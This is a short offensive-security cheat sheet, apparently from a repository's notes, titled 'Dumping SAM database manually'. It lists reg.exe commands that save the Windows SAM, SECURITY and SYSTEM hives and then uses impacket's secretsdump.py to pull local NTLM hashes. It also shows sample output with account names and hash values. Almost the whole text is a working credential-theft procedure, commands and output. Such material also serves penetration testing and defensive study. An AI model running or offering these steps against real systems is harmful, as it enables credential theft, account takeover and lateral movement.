 Dumping SAM database manually
First, get a copy of SAM, SECURITY and SYSTEM hives:
C:\> reg.exe save hklm\sam c:\temp\sam.save
C:\> reg.exe save hklm\security c:\temp\security.save
C:\> reg.exe save hklm\system c:\temp\system.save
Then retrieve NTLM hashes with secretdump from impacket:
$ secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
[...]
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
renadm:500:aad3b435b51404eeaad3b435b51404ee:3e24dcead23468ce597d6883c576f657:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
support:1000:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[...]